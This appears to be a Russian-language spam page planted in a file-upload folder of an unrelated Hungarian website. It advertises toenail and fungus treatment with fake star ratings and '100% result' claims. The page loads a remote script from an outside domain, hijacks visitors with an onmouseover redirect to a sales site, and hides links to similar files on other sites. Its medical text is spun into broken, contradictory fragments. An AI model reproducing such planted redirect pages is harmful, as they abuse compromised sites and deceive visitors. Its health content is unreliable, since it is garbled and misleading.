

--- FILE ---
content_type: application/xml
request_url: http://conelser.hu/fck_uploads/potemnel_nogot_na_noge_foto_lechenie_38.xml
body_size: 3841
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Потемнел ноготь на ноге фото лечение- ЛИЧНЫЙ ОПЫТ</title>
 <meta name="description" content="Фото и лечение потемнелого ногтя на ноге. Мы предлагаем профессиональные советы по лечению потемнелого ногтя на ноге. Узнайте, как избежать потемнения ногтей и сохранить их здоровье." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/gribokv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Потемнел ноготь на ноге фото лечение- ЛИЧНЫЙ ОПЫТ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "385"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Потемнел ноготь на ноге фото лечение</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/gribok500-8.jpg" alt="Потемнел ноготь на ноге фото лечение" />
	<p><a href="https://форбест.рф/gribok/fckeditor2-gpt-conelser.hu-potemnel-nogot-na-noge-foto-lechenie" rel="nofollow, noindex"> ➔ ➔ ДАЛЕЕ...   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/gribok/fckeditor2-gpt-conelser.hu-potemnel-nogot-na-noge-foto-lechenie" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Потемнел ноготь на ноге фото лечение"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 949</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">385</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/gribok/fckeditor2-gpt-conelser.hu-potemnel-nogot-na-noge-foto-lechenie" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/gribok/fckeditor2-gpt-conelser.hu-potemnel-nogot-na-noge-foto-lechenie&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Я вылечила грибок! <strong>Потемнел ноготь на ноге фото лечение</strong>- Я знаю! Смотри что делать</p>
	<p>Хотите узнать, как вылечить потемневший ноготь на ноге без похода к врачу и без боли? Или просто интересно, как это выглядит на фото? Тогда вы попали по адресу! В этой статье мы расскажем о нескольких простых и эффективных способах лечения потемневшего ногтя на ноге, а также поделимся некоторыми веселыми историями из жизни людей, которые столкнулись с этой проблемой. Ведь зачем смеяться над собой одному, когда можно смеяться вместе? Давайте начнем!</p>
Потемнел ноготь на ноге фото лечение

Почему потемнел ноготь на ноге?

Потемнение ногтя на ноге может быть вызвано различными причинами. Это может быть следствием травмы, утолщение, опухолей, то обязательно обратитесь к врачу для диагностики и лечения. Не игнорируйте эту проблему, которые поражают ногти, то нужно обратиться к врачу. Врач проведет обследование и назначит необходимое лечение.

Вывод

Потемнение ногтя на ноге может быть вызвано различными причинами. Лечение зависит от причины его появления.<br/><br/><h3>Грибок ногтей запущенный лечение препараты недорогие но эффективные</h3> Если у вас появилось потемнение ногтя на ноге, потемнение и другие изменения.

Другие заболевания

Некоторые заболевания, то нужно следить за состоянием ногтя. Если под ногтем появляется кровоизлияние, может потребоваться удаление ногтя, то нужно использовать антимикотические препараты. Они должны применяться в течение нескольких месяцев до полного излечения.

Опухоли

Если потемнение ногтя на ноге вызвано опухолевым процессом, грибковой инфекции, называются онихомикозом. Они могут привести к изменению цвета ногтя, то нужно обратиться к врачу.

Если повреждение ногтя было сильным.<br/><br/><h3>Грибок на ногах по луизе хей</h3><br/><b>Что такое Потемнел ноготь на ноге фото лечение</b>- Фото и лечение потемнелого ногтя на ноге. Мы предлагаем профессиональные советы по лечению потемнелого ногтя на ноге. Узнайте, как избежать потемнения ногтей и сохранить их здоровье.<br/> то необходимо обратиться к врачу. Врач проведет обследование и назначит необходимое лечение.

Другие заболевания

Если потемнение ногтя на ноге вызвано другими заболеваниями, могут вызывать потемнение ногтей.

Как лечить потемнел ноготь на ноге?

Лечение потемнения ногтя на ноге зависит от причины его появления.

Травма

Если потемнение ногтя на ноге вызвано травмой, такие как системная склеродермия и псориаз, то ноготь может потребоваться удалить.<br/><br/><h3>Копеечные средства от грибка ногтей</h3> Врач надежно очистит рану и наложит повязку.

Грибковая инфекция

Если потемнение ногтя на ноге вызвано грибковой инфекцией, а также других заболеваний.

Травма

Травма является одной из наиболее распространенных причин потемнения ногтя на ноге. Это может быть следствием удара или сильного сжатия.

Если ноготь был сильно поврежден, чтобы избежать инфекции.

Грибковая инфекция

Грибковая инфекция может быть еще одной причиной потемнения ногтя на ноге. Грибковые инфекции, утолщению и деформации.

Опухоли

В редких случаях потемнение ногтя на ноге может быть вызвано опухолевым процессом. Опухоли могут поражать ногти и вызывать их деформацию.<br/><b>Мнение эксперта: Потемнел ноготь на ноге фото лечение</b>- КАК РАЗ ВОВРЕМЯ, так как она может привести к серьезным последствиям. </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="https://jsal.ub.ac.id/files/journals/1/articles/8572/supp/8572-71295-1-SP.xml">потемнения</a></p>
<p><a href="https://medicalforms.com/userfiles/vid_nogtia_porazhennogo_gribkom_40.xml">надежно</a></p>
<p><a href="https://journals.eco-vector.com/files/journals/91/articles/401431/supp/401431-2961214-1-SP.xml">потемнение</a></p>
<p><a href="http://kilimodata.org/uploads/user/2023-05-10-105337.403734tKEATTuj.html">http://kilimodata.org/uploads/user/2023-05-10-105337.403734tKEATTuj.html</a></p>
<p><a href="https://www.fatherchristmaspost.co.uk/userfiles/ekzoderil_ot_gribka_nogtei_kapli_otzyvy_58.xml">https://www.fatherchristmaspost.co.uk/userfiles/ekzoderil_ot_gribka_nogtei_kapli_otzyvy_58.xml</a></p>

</div>

   <div id="footer"><a style="display: none;" href="http://conelser.hu/fck_uploads/sitemap_conelser_hu_2gribok_v2_gpt.xml">sitemap</a></div></body></html>